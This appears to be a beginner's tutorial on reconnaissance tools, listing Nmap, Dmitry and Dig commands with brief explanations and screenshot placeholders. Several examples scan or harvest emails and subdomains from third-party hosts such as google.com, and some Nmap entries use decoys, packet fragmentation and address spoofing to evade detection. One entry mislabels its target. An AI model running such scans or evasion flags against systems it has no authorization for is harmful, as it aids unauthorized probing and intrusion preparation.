

## Nmap:

Nmap (Network Mapper) is a powerful network scanning tool used to discover hosts and services on a network. It helps identify open ports, operating systems, and potential vulnerabilities.

1. nmap -h: Shows Nmap’s built-in help (-h), printing usage, options, flags, and short examples for quick reference.
2. sudo nmap [scan.me.nmap.org](http://scan.me.nmap.org/): This command runs an **Nmap** scan on the host **scan.me.nmap.org** with admin privileges. It checks for open ports and services running on that target system.



1. sudo nmap [google.com](http://google.com/): Runs Nmap as root to scan google.com, probing for open ports, services, and host details

(OS/service detection requires extra flags). Because it’s a high-profile host, many probes may be blocked or rate-limited.



1. sudo nmap 142.251.42.14: Runs Nmap with root privileges against the IP 142.251.42.14 to discover open ports, services, and gather host information. Running as sudo enables more intrusive scan types (like SYN scans).



1. sudo nmap -v [scanme.nmap.org](http://scanme.nmap.org/): Runs nmap as root against scanme.nmap.org with -v for verbose output, showing scan

progress, probe details, and extra feedback. Using sudo enables privileged scan types (raw/SYN probes).



1. sudo nmap -v 10.0.2.15: Runs nmap as root against 10.0.2.15 ( local ip ) with -v for verbose output, showing scan

progress and extra probe details. sudo enables privileged scan types (e.g., SYN/raw), so expect deeper results.

1. sudo nmap -F 10.0.2.15: Runs nmap -F (fast scan) as root against 10.0.2.15, scanning a smaller set of common ports for

quicker results.



1. sudo nmap -T4 10.0.2.15: Runs **nmap** against 10.0.2.15 using timing template -T4, which speeds up the scan by

increasing parallelism and reducing timeouts.



1. sudo nmap -sS 10.0.2.15: Performs an Nmap **TCP SYN (half-open) scan** (-sS) against 10.0.2.15 to quickly detect which TCP ports are open without completing full TCP handshakes. Requires sudo for raw packet crafting; it’s more intrusive/stealthy than a connect scan
2. sudo nmap -sT 10.0.2.15: Performs an Nmap **TCP connect scan** (-sT) against 10.0.2.15, completing full TCP

handshakes via the OS to discover open TCP ports.



1. sudo nmap -sU 10.0.2.15: Performs an Nmap **UDP scan** (-sU) against 10.0.2.15, sending UDP packets to discover

open/filtered UDP ports and services.



1. sudo nmap -sA 10.0.2.15: Runs an Nmap **ACK scan** (-sA) against 10.0.2.15, sending TCP ACK packets to probe

firewall/filter behavior—useful to tell if ports are **filtered** or **unfiltered**, but not reliable for open/closed state.



1. sudo nmap -sN 10.0.2.15: Runs an Nmap **Null scan** (-sN) against 10.0.2.15, sending TCP packets with **no flags** to elicit

responses that hint whether ports are open/closed/filtered.



1. sudo nmap -O 10.0.2.15: Runs **nmap -O** to perform OS detection by fingerprinting TCP/IP stack responses and guessing

the target’s operating system and device type.



1. sudo nmap -sV 10.0.2.15: Runs **nmap -sV** against 10.0.2.15 to probe open ports and fingerprint services — attempting to

identify running daemons and their version numbers.



1. sudo nmap -A 10.0.2.15: Runs Nmap’s **aggressive** scan (-A), combining OS detection, service/version detection, default

NSE scripts and traceroute to gather detailed intel on the target.



1. sudo nmap --script http-title [google.com](http://google.com/): Runs **nmap --script http-title google.com** to invoke the NSE http-title script, which queries web servers on the target and returns the HTML <title> shown by each HTTP(S) service (helps identify virtual hosts/apps).
2. sudo nmap --script vuln 10.0.2.15: Runs Nmap’s NSE **vuln** script category against google.com, executing a suite of

vulnerability-detection scripts to check for known flaws, misconfigurations, and CVE-related issues.



1. sudo nmap 10.0.2.15 [google.com](http://google.com/): Runs nmap with root privileges against two targets (10.0.2.15 and google.com),

performing the default port/service discovery on each.



1. sudo nmap 10.0.2.15/24: Runs **nmap** with sudo against the whole /24 subnet 10.0.2.15/24, discovering which hosts are

up and which common ports/services they expose.



1. sudo nmap -iL t.txt: Runs **nmap** as root reading targets from the file t.txt via -iL, then scans each listed host using the

chosen/default scan options.



1. sudo nmap -oN result.txt 10.0.2.15: Runs **nmap** as root to scan 10.0.2.15 and save the standard (human-readable) output

to result.txt using -oN.



1. sudo nmap -oX result.txt 10.0.2.15: Runs **nmap** as root to scan 10.0.2.15 and write the results in **XML** format to

result.txt (-oX produces machine-readable XML).



1. sudo nmap -oG result.gnmap 10.0.2.15: Runs **nmap** as root against 10.0.2.15, saving output in **grepable** format to

result.gnmap (-oG) — handy for quick grep/scripts and automated parsing.



1. sudo nmap -D RND:5 10.0.2.15: Runs **nmap** as root against 10.0.2.15 with -D RND:5 to add five randomized decoy IP

addresses, attempting to hide the true scanner by mixing real probes with fake-source probes.



1. sudo nmap -f 10.0.2.15: Runs **nmap -f** as root against 10.0.2.15, fragmenting probe packets into smaller IP fragments to

try to evade simple packet-inspection or IDS.



1. sudo nmap -S 10.0.2.15: Runs **nmap** as root with -S 10.0.2.15 to spoof the IP source address to 10.0.2.15, making probes appear to originate from that host.



1. sudo nmap -Pn 10.0.2.15: Runs **nmap -Pn** as root against 10.0.2.15, skipping host discovery and treating the target as

**up**, so Nmap directly runs port/service scans even if ping/ARP probes fail.

1. sudo nmap -g 135 10.0.2.15: Runs **nmap** as root against 10.0.2.15 while forcing the **source port** to 135 (-g 135),

making probes appear to originate from TCP/UDP port 135.



1. sudo nmap –script-updatedb: This command runs nmap with sudo to update the local NSE (Nmap Scripting Engine) script database so nmap knows about newly installed or changed scripts.



1. ls -al /usr/share/nmap/scripts: This command runs ls to list all Nmap script files stored in the /usr/share/nmap/scripts

directory, showing details like permissions, size, and modification dates.



1. ls -al /usr/share/nmap/scripts | grep “ftp”: This command runs ls to list Nmap NSE scripts in /usr/share/nmap/scripts and

pipes the output to grep to show only lines containing ftp



1. nmap -p21 --script=ftp-anon scanme.nmap.org: This command runs nmap to scan port 21 on scanme.nmap.org and uses

the ftp-anon script to check for anonymous FTP access.



1. nmap -p21 --script=ftp-anon, ftp-syst scanme.nmap.org: This command runs nmap to scan port 21 on scanme.nmap.org

using both ftp-anon (for anonymous access) and ftp-syst (for FTP system information) scripts.



1. nmap -sT -sV -p 80,443 –script http-waf-detect hack5.org: This command runs nmap to perform a TCP connect scan with service/version detection on ports 80 and 443 for hack5.org and runs the http-waf-detect NSE script to check for a web application firewall.



# DEEPMAGIC INFORMATION GATHERING TOOL(dmitry)

Dmitry (Deepmagic Information Gathering Tool) is a command-line tool used for basic information gathering on a target host.

It can collect subdomains, email addresses, open ports, and whois data — mainly for reconnaissance in ethical hacking.

1. dmitry -i [google.com](http://google.com/): Runs Dmitry with -i to resolve google.com to its IP and perform an IP WHOIS lookup, returning registry/ownership and network allocation details.



1. dmitry -n [google.com](http://google.com/): Runs Dmitry with -n to query Netcraft/hosting information for google.com, returning hosting provider,

site infrastructure, and basic web-facing details.

1. dmitry -p [google.com](http://google.com/): Performs Dmitry’s TCP portscan on google.com, listing open, closed, and filtered TCP ports within

the scanned range.



1. dmitry -s [google.com](http://google.com/): Performs subdomain enumeration for google.com, searching public sources and DNS to list

possible subdomains (e.g., mail.google.com, [drive.google.com](http://drive.google.com/)).



1. dmitry -e [google.com](http://google.com/): Runs Dmitry -e to enumerate and harvest email addresses related to google.com by searching DNS

records, public sources, and web footprints.



1. dmitry -w [google.com](http://google.com/): Runs Dmitry -w to perform a WHOIS lookup on the target’s IP (resolves the domain to an IP then

queries registry/ASN/contact info).



1. dmitry -i [google.com](http://google.com/): Resolves google.com to its IP and performs an IP/WHOIS lookup, returning registry, ASN, and contact/ownership details.
2. dmitry -so abc.txt [google.com](http://google.com/): Runs **Dmitry** with -s (subdomain enumeration) and -o abc.txt to gather subdomains

for google.com and write the results to the file abc.txt.





# Domain Information Groper(Dig)

**Dig** (Domain Information Groper) is a DNS lookup tool used to query domain name servers for records like A, MX, or NS. It’s mainly used for troubleshooting and verifying DNS configurations or propagation.

1. dig google.com A: This command runs dig to query the A (IPv4 address) record of

[google.com](http://google.com/).

